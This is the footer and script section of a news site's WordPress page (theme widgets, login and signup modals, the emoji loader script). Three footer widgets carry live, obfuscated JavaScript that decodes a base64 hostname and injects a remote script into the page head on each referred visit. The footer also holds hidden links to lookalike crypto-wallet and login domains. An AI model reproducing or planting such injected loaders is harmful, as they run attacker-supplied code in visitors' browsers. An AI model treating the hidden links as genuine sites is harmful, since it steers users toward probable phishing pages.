			c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6
			c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9
			c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6
			c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1
			c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3
			l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5
			c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1
			c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0
			l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6
			c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2
			l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0
			c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3
			c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2
			c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2
			l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1
			c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6
			c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8
			c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1
			c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16
			c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1
			C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6
			L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5
			c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3
			c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z"/>
	</g>
</g>
<g>
</g>
</svg>
</div>
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<section id="text-6" class="widget widget_text"><h4 class="widget-title">About TheArticle</h4>			<div class="textwidget"><p>TheArticle.in is a new age media platform that will not let you died of mediocre lollipop journalism, currently running in your digital space.</p>
</div>
		</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
				<div class="col-md-4 mb-md">
					<section id="boombox_social-11" class="widget widget_boombox_social"><h4 class="widget-title">Connect With Us</h4><div class="social circle"><ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul></div></section><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
				<div class="col-md-4 mb-md">
					<section id="text-12" class="widget widget_text"><h4 class="widget-title">Join Us on whatsapp</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f2451-p4509-o1" lang="en-US" dir="ltr" data-wpcf7-id="2451">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/story-hub/babasaheb-sanskrit-language-can-mitigate-indias-linguistic-differences/#wpcf7-f2451-p4509-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2451" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2451-p4509-o1" /><input type="hidden" name="_wpcf7_container_post" value="4509" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="number" name="phone" /></span> </label><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</section><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-original" class=""><li id="menu-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409"><a href="https://thearticle.in/about-us/">About Us</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1946"><a rel="privacy-policy" href="https://thearticle.in/privacy/">Privacy Policy</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://thearticle.in/terms/">Terms Of Use</a></li>
</ul>				</nav>
			</div>
		
					<div class="social-footer social">
				<ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul>			</div>
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved.		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
									<div class="intro">Become a part of our community!</div>
							</header>
			<div class="content-body">
                                    <div class="clearfix"></div>
                
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="fe899449f2" /><input type="hidden" name="_wp_http_referer" value="/story-hub/babasaheb-sanskrit-language-can-mitigate-indias-linguistic-differences/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
													<div class="input-field captcha-container loading">
								<div class="form-captcha">
									<img src="" alt="Captcha!" class="captcha">
									<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a>
								</div>
								<input type="text" class="required bb-captcha-field" name="captcha-code"
									   placeholder="Enter captcha">
							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
							<div class="content-footer">
					<div class="bottom">
						<div class="text">Don&#039;t have an account?</div>
												<a class="bb-btn bb-btn-default js-authentication" href="#registration">sign up</a>
					</div>
				</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="3913a0b2e1" /><input type="hidden" name="_wp_http_referer" value="/story-hub/babasaheb-sanskrit-language-can-mitigate-indias-linguistic-differences/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>



<!-- Modal content -->
<div id="registration" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">sign up</h3>
				
									<div class="intro">Join The Article Community</div>
							</header>
			<div class="content-body">

                					<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-register" class="ajax-auth" action="register" method="post">
					<input type="hidden" id="signonsecurity" name="signonsecurity" value="6ca5eccdc4" /><input type="hidden" name="_wp_http_referer" value="/story-hub/babasaheb-sanskrit-language-can-mitigate-indias-linguistic-differences/" />					<div class="input-field">
						<input type="email" name="signonemail" class="required"
						       placeholder="Your e-mail address" value="">
					</div>
					<div class="input-field">
						<input type="text" name="signonusername" class="required"
						       placeholder="Your username" value="">
					</div>
					<div class="input-field">
						<input type="password" name="signonpassword" class="required"
						       placeholder="Your password" value="" autocomplete="new-password">
					</div>
					<div id="bb-register-pass-strength-result"></div>
										<div class="input-field row-gdpr-agreement bb-row-check-label">
						<input type="checkbox" name="signongdpr" id="signongdpr" class="form-input" value="1" />
						<label for="signongdpr" class="form-label">I have read and accepted  the <a href="https://thearticle.in/terms/" target="_blank" rel="noopener">terms of use</a> and the <a href="https://thearticle.in/privacy/" target="_blank" rel="noopener">privacy policy</a> <span class="bb-clr-danger asterisk">*</span></label>
					</div>
												<div class="input-field captcha-container loading">
								<div class="form-captcha">
									<img src="" alt="Captcha!" class="captcha">
									<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a>
								</div>
								<input type="text" name="signoncaptcha" class="required bb-captcha-field"
								       placeholder="Enter captcha">
							</div>
						
					<div class="input-field">
						<button class="bb-btn" type="submit">sign up</button>
					</div>
				</form>
							</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thearticle.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
//# sourceURL=boombox-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/themes/boombox/js/scripts.js?ver=2.9.8" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https://thearticle.in/wp-admin/admin-ajax.php","track_view":"1","track_view_request_cache":"1"};
//# sourceURL=boombox-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.js?ver=2.9.8" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https://thearticle.in/wp-admin/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/captcha.php","captcha_type":"image"};
//# sourceURL=boombox-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/jquery.validate.js?ver=2.9.8" id="boombox-validate-scripts-js"></script>
<script type="text/javascript" id="boombox-default-auth-scripts-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https://thearticle.in/wp-admin/admin-ajax.php","login_redirect_url":"https://thearticle.in/story-hub/babasaheb-sanskrit-language-can-mitigate-indias-linguistic-differences","register_redirect_url":"https://thearticle.in","reset_password_redirect_url":"https://thearticle.in","nsfw_redirect_url":"https://thearticle.in/story-hub/babasaheb-sanskrit-language-can-mitigate-indias-linguistic-differences","loading_message":"Sending user info, please wait...","invalid_message":"Please fix all invalid fields.","captcha_file_url":"https://thearticle.in/wp-content/plugins/boombox-theme-extensions/authentication/default/captcha/captcha-security-image.php","captcha_type":"image","enable_login_captcha":"1","enable_registration_captcha":"1","site_primary_color":"#ffe400","trigger_action":"","messages":{"password_strength":"Password strength","password_mismatch":"Passwords don't match"}};
//# sourceURL=boombox-default-auth-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/default-auth-scripts.js?ver=2.9.8" id="boombox-default-auth-scripts-js"></script>
<script type="text/javascript" id="boombox-social-auth-scripts-js-extra">
/* <![CDATA[ */
var ajax_social_auth_object = {"url":"https://thearticle.in/wp-content/themes/boombox/","ajaxurl":"https://thearticle.in/wp-admin/admin-ajax.php","login_redirect_url":"https://thearticle.in/story-hub/babasaheb-sanskrit-language-can-mitigate-indias-linguistic-differences","register_redirect_url":"https://thearticle.in/story-hub/babasaheb-sanskrit-language-can-mitigate-indias-linguistic-differences","loading_message":"Sending user info, please wait...","login_success_wait":"Please wait...","login_failed":"Login failed","google_oauth_id":"","google_api_key":"","nonce":"688ec24257"};
//# sourceURL=boombox-social-auth-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/social-auth-scripts.js?ver=2.9.8" id="boombox-social-auth-scripts-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://thearticle.in/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-includes/js/zxcvbn-async.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thearticle.in/wp-admin/js/password-strength-meter.js?ver=6.9" id="password-strength-meter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://thearticle.in/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://thearticle.in/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
